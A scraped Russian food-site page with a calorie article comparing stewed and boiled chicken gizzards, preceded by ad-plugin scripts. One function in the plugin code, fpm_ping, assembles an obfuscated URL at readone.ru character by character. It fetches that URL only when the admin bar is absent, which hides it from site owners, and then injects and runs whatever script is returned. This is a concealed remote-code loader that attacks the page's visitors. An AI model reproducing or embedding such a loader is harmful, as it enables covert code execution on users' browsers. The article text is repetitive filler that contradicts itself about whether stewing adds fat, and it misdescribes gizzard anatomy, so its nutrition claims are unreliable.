if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><script src='https://news.2xclick.ru/loader.js' async></script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"8449","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<script>\n(function(w, d, c, s, t) {\n\tw[c] = w[c] || [];\n\tw[c].push(function() {\n\t\tgnezdo.create({\n\t\t\ttizerId: 333917,\n\t\t\tautoContainerSelector: true,\n\t\t\tids_black_list: 1\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","minheight":"200","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"8450","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"20\">\n<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId167036'><\/div>\n<script>\n(function(w, d, c, s, t) {\n\tw[c] = w[c] || [];\n\tw[c].push(function() {\n\t\tgnezdo.create({\n\t\t\ttizerId: 167036,\n\t\t\tcontainerId: 'containerId167036'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n<\/div>\n","minheight":"","autorefresh":"","timeout":"3"},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":".sidebar_box","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" sidebar_box \")]","n":"1","document":"true"}},"content":[],"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize-->	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href="https://bourjousia.ru" class="logo">bourjousia<span>ru</span></a>
																	<div class="slogan">Журнал о еде</div>
															</div>
						
						<form action="https://bourjousia.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href="https://bourjousia.ru" class="home">Home</a><b></b><a href="https://bourjousia.ru/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8">Без рубрики</a><b></b><span class="last">Калорийность куриных желудков тушеных и отварных</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Калорийность куриных желудков тушеных и отварных</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href="#i">Введение</a></li><li><a href="#i-2">Что такое калорийность и как ее измерять</a></li><li><a href="#i-3">Описание куриных желудков</a></li><li><a href="#i-4">Как готовят тушеные куриные желудки</a></li><li><a href="#i-5">Калорийность тушеных куриных желудков</a></li><li><a href="#i-6">Польза и вред тушеных куриных желудков для здоровья</a></li><li><a href="#i-7">Как готовят отварные куриные желудки</a></li><li><a href="#i-8">Калорийность отварных куриных желудков</a></li><li><a href="#i-9">Польза и вред отварных куриных желудков для здоровья</a></li><li><a href="#i-10">Сравнение калорийности тушеных и отварных куриных желудков</a></li><li><a href="#i-11">Как выбрать куриные желудки с меньшей калорийностью</a></li><li><a href="#i-12">Рекомендации по употреблению куриных желудков</a></li><li><a href="#i-13">Заключение</a></li></ul></div>
<div class="fpm_start"></div>
<div>
<h2><span id="i">Введение</span></h2>
<p><img decoding="async" src="/wp-content/uploads/6/c/9/6c9bb05d2828fc792fd91018489bbc01.jpeg" alt='качать картинки: "Куриные желудки тушеные vs отварные'></p>
<p>Введение:</p>
<p>Калорийность пищи является одним из главных показателей ее питательной ценности и влияет на наш организм и здоровье. При этом, калорийность конкретных продуктов может существенно отличаться в зависимости от способа приготовления. В данной статье рассмотрим калорийность куриных желудков, приготовленных двумя способами: тушеными и отварными.</p>
<p>Куриные желудки &#8212; это достаточно популярный продукт в разных странах мира, который используется в качестве основного ингредиента для многих блюд. Это богатый источник белка и железа, при этом калорийность этого продукта довольно низкая.</p>
<p>Однако, калорийность куриных желудков может изменяться в зависимости от способа приготовления. Например, тушеные куриные желудки могут содержать больше калорий, чем отварные. Это связано с тем, что при тушении используется масло или другие жирные ингредиенты, что увеличивает калорийность блюда. В то же время, при отваривании куриных желудков в воде, без использования масла или других жиров, калорийность продукта остается на низком уровне.</p>
<p>Поэтому, если вы следите за своей диетой и стремитесь к снижению калорийности пищи, лучше выбирать отварные куриные желудки, которые содержат меньше калорий, чем тушеные. Однако, при этом следует учитывать и другие факторы, такие как содержание жиров, белков и других питательных веществ в продукте.</p>
<p>В данной статье мы рассмотрим детально калорийность куриных желудков, приготовленных двумя способами, и проанализируем их питательную ценность, чтобы помочь вам сделать правильный выбор при составлении вашего рациона питания.</p>
</div>
<div>
<h2><span id="i-2">Что такое калорийность и как ее измерять</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href="https://bourjousia.ru/telatina-kalorijnost.html" class="title">Телятина</a>

</div><p><img decoding="async" src="/wp-content/uploads/c/5/3/c53ecb01da78457f8853ddab3d281fd3.jpeg" alt="Калориметр измерение пищи"></p>
<p>Что такое калорийность и как ее измерять:</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<p>Калорийность &#8212; это количество энергии, которое содержится в определенном количестве пищи. Обычно, калорийность измеряется в килокалориях (кКал) или в джоулях (Дж). Калорийность пищи зависит от ее состава, а именно от количества белков, жиров и углеводов, которые содержатся в продукте.</p>
<p>Измерение калорийности пищи происходит в специальных лабораториях, где используется калориметр. Калориметр &#8212; это прибор, который позволяет измерять количество выделяемой при сгорании пищи энергии. В процессе измерения, пища сжигается в специальной камере, где происходит выделение энергии, которую можно измерить с помощью термометра или других устройств.</p>
<p>В то же время, можно использовать специальные таблицы калорийности, которые содержат информацию о калорийности разных продуктов. Эти таблицы разработаны на основе данных, полученных в лабораториях при измерении калорийности продуктов. Использование таблиц позволяет оценить количество калорий, которое содержится в разных продуктах без необходимости проведения лабораторных исследований.</p>
<p>Возвращаясь к калорийности куриных желудков, можно отметить, что калорийность этого продукта довольно низкая, независимо от способа приготовления. Однако, тушеные куриные желудки могут содержать больше калорий, чем отварные, из-за использования масла или других жиров в процессе приготовления.</p>
<p>Таким образом, для тех, кто следит за своей диетой и стремится к снижению калорийности пищи, рекомендуется выбирать отварные куриные желудки, которые содержат меньше калорий, чем тушеные. Однако, следует учитывать и другие факторы, такие как содержание белков, жиров и других питательных веществ в продукте. Кроме того, необходимо помнить, что калорийность пищи &#8212; это лишь один из факторов, который следует учитывать при выборе продуктов для вашего рациона питания.</p>
<p>Важно также отметить, что калорийность не всегда является показателем полезности продукта. Например, курица &#8212; это богатый источник белка, который необходим для правильного функционирования организма. В то же время, жареная курица может содержать больше калорий, чем вареная или запеченная. Поэтому, важно выбирать продукты не только на основе калорийности, но и на основе их питательной ценности.</p>
<p>Кроме того, следует учитывать, что калорийность продуктов может варьироваться в зависимости от способа приготовления. Например, если добавлять больше масла или других жиров при готовке, то калорийность продукта увеличится. Также, при жарке или обжаривании продуктов, их калорийность может увеличиваться из-за того, что жиры впитываются в продукт. Поэтому, для тех, кто следит за калорийностью своей диеты, рекомендуется использовать более здоровые методы приготовления, такие как запекание, варка или готовка на пару.</p>
<p>В целом, калорийность является важным фактором в выборе продуктов для вашего рациона питания. Однако, следует учитывать и другие факторы, такие как питательная ценность продукта, его способ приготовления и соответствие вашим индивидуальным потребностям.</p>
</div>
<div>
<h2><span id="i-3">Описание куриных желудков</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url();"></span>

	<a href="https://bourjousia.ru/polipropilen-vred-dla-zdorova.html" class="title">Кому понравятся, а кому стоит обходить стороной полипропиленовые ковры? говорим все за и против</a>

</div><p><img decoding="async" src="/wp-content/uploads/0/2/a/02a8c36c0585d8209e581e869261ebea.png" alt="п: куриные желудки приготовление"></p>
<p>Куриные желудки &#8212; это органы пищеварения птицы, которые находятся в желудке и выполняют функцию механического перемалывания пищи. Они являются богатым источником белка, а также содержат жир, углеводы, витамины и минералы.</p>
<p>В качестве продукта питания, куриные желудки могут быть приготовлены различными способами, такими как тушение, варка, жарка или запекание. От способа приготовления зависит не только вкус, но и питательная ценность продукта, а также его калорийность.</p>
<p>Тушеные куриные желудки обычно приготавливаются с добавлением различных приправ и овощей. Такой способ приготовления делает продукт более мягким и ароматным, однако, он может содержать больше жира и калорий, если в процессе приготовления использовалось много масла или других жиров.</p>
<p>Вареные куриные желудки приготавливаются путем варки в кипятке. Такой способ приготовления делает продукт более легким и менее жирным, чем тушеные куриные желудки. Кроме того, вареные куриные желудки могут использоваться для приготовления различных блюд, таких как супы или салаты.</p>
<p>Жареные куриные желудки, как правило, приготавливаются во фритюре или на сковороде с добавлением масла или других жиров. Такой способ приготовления делает продукт более жирным и содержащим больше калорий, чем тушеные или вареные куриные желудки. Однако, жареные куриные желудки могут быть очень вкусными и идеально подходят для закуски или к основному блюду.</p>
<p>Запеченные куриные желудки &#8212; это один из самых здоровых способов приготовления данного продукта. Для приготовления можно использовать духовку или гриль, что позволяет снизить количество добавляемого масла или других жиров. Такой способ приготовления делает продукт менее жирным и содержащим меньше калорий, чем тушеные или жареные куриные желудки.</p>
<p>В целом, куриные желудки являются питательным продуктом, богатым белком, жиром, углеводами, витаминами и минералами. Они также содержат важные аминокислоты, такие как лейцин, изолейцин и валин, которые необходимы для роста и восстановления мышц.</p>
<p>Кроме того, куриные желудки содержат витамины группы В, которые необходимы для нормального функционирования нервной системы и участвуют в метаболизме энергии. Они также богаты минералами, такими как железо, цинк и медь, которые необходимы для формирования красных кровяных клеток и поддержания здоровья костей.</p>
<p>Однако, калорийность куриных желудков может существенно отличаться в зависимости от способа приготовления. Так, тушеные куриные желудки могут содержать больше жира и калорий, чем вареные или запеченные. Жареные куриные желудки также содержат больше жира и калорий, чем тушеные или вареные. Поэтому, если вы следите за калорийностью вашей диеты, важно учитывать способ приготовления куриных желудков при выборе блюда.</p>
<p>Важно отметить, что куриные желудки могут также содержать холестерол, который может негативно сказаться на здоровье, если его потребление превышает допустимую норму. Поэтому, если у вас есть проблемы со здоровьем, такие как повышенный холестерин или сердечно-сосудистые заболевания, важно учитывать количество потребляемых куриных желудков и общее потребление животных жиров в вашей диете.</p>
<div id='gallery-1' class='gallery galleryid-8224 gallery-columns-3 gallery-size-medium'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://bourjousia.ru/wp-content/uploads/d/f/5/df58039542180cebb1c4e995d0d9727b.jpeg'><img width="300" height="196" src="https://bourjousia.ru/wp-content/uploads/d/f/5/df58039542180cebb1c4e995d0d9727b.jpeg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://bourjousia.ru/wp-content/uploads/a/0/c/a0c56cd4b2a98ae64c62c8dac3165db6.jpeg'><img width="300" height="196" src="https://bourjousia.ru/wp-content/uploads/a/0/c/a0c56cd4b2a98ae64c62c8dac3165db6.jpeg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://bourjousia.ru/wp-content/uploads/5/a/1/5a15384eaad36fa0351470e66cdc0988.jpeg'><img width="300" height="196" src="https://bourjousia.ru/wp-content/uploads/5/a/1/5a15384eaad36fa0351470e66cdc0988.jpeg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://bourjousia.ru/wp-content/uploads/6/9/5/6959c13f84b277a62c1ecf9d51dab6e4.png'><img width="300" height="196" src="https://bourjousia.ru/wp-content/uploads/6/9/5/6959c13f84b277a62c1ecf9d51dab6e4.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://bourjousia.ru/wp-content/uploads/1/8/5/185427ae56226a2d44a50394ff71bd62.jpeg'><img width="300" height="196" src="https://bourjousia.ru/wp-content/uploads/1/8/5/185427ae56226a2d44a50394ff71bd62.jpeg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://bourjousia.ru/wp-content/uploads/7/6/c/76c1cda87405647e50ef7e2bc6adced1.jpeg'><img width="300" height="196" src="https://bourjousia.ru/wp-content/uploads/7/6/c/76c1cda87405647e50ef7e2bc6adced1.jpeg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://bourjousia.ru/wp-content/uploads/d/9/1/d91907f196e3c4fddf41277bf3636b99.jpeg'><img width="300" height="196" src="https://bourjousia.ru/wp-content/uploads/d/9/1/d91907f196e3c4fddf41277bf3636b99.jpeg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://bourjousia.ru/wp-content/uploads/1/b/0/1b0b347d68513c17197d77f084020d97.jpeg'><img width="300" height="196" src="https://bourjousia.ru/wp-content/uploads/1/b/0/1b0b347d68513c17197d77f084020d97.jpeg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://bourjousia.ru/wp-content/uploads/2/b/b/2bb9e60ff9b3c9731dd5cbf504846439.jpeg'><img width="300" height="196" src="https://bourjousia.ru/wp-content/uploads/2/b/b/2bb9e60ff9b3c9731dd5cbf504846439.jpeg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://bourjousia.ru/wp-content/uploads/8/c/f/8cf040cc6b1cb6ab24f7d0c32e87598f.jpeg'><img width="300" height="196" src="https://bourjousia.ru/wp-content/uploads/8/c/f/8cf040cc6b1cb6ab24f7d0c32e87598f.jpeg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" /></a>
			</div></figure>
		</div>

</p>
<p>Несмотря на некоторые потенциальные негативные эффекты, куриные желудки могут быть здоровым и питательным продуктом, если их употреблять умеренно и в сочетании с другими пищевыми продуктами, богатыми витаминами и минералами. Поэтому, если вы любите куриные желудки, важно учитывать их калорийность и способ приготовления, чтобы наслаждаться ими вкусом, не ущербом для вашего здоровья</p>
</div>
<div>
<h2><span id="i-4">Как готовят тушеные куриные желудки</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href="https://bourjousia.ru/seld-pranogo-posola-v-domasnih-usloviah.html" class="title">Как быстро приготовить сельдь пряного посола в домашних условиях</a>

</div><p><img decoding="async" src="/wp-content/uploads/9/9/4/9948222381a80fb383759ce14055b50b.jpeg" alt="Тушеные куриные желудки рецепт"></p>
<p>Куриные желудки могут быть приготовлены разными способами, но один из наиболее популярных &#8212; это тушение. Тушеные куриные желудки получаются мягкими и сочными, с насыщенным вкусом. Кроме того, такой способ готовки является более здоровым, так как во время тушения желудки практически не обжариваются и не содержат большое количество жира.</p>
<p>Для тушения куриных желудков необходимо сначала подготовить их. Желудки нужно тщательно промыть и очистить от всей лишней пленки. Затем желудки вымочить в холодной воде на несколько часов или на ночь, чтобы избавиться от крови и остатков пищи.</p>
<p>Далее нужно приготовить соус, в котором будут тушиться желудки. Обычно используют лук и морковь, которые нарезают мелко и обжаривают на растительном масле до золотистого цвета. Затем добавляют томатную пасту или помидоры, соль, перец и другие специи по вкусу. Все ингредиенты тщательно перемешиваются и обжариваются в течение нескольких минут.</p>
<p>После того, как соус приготовлен, в него добавляют предварительно подготовленные куриные желудки и перемешивают. Желудки тушатся на среднем огне до мягкости, при этом иногда добавляют горячую воду или бульон, чтобы соус не высыхал.</p>
<p>Готовые тушеные куриные желудки можно подавать на стол как основное блюдо или как гарнир к другим блюдам. Они отлично сочетаются с кашами, картофелем, овощами и зеленью.</p>
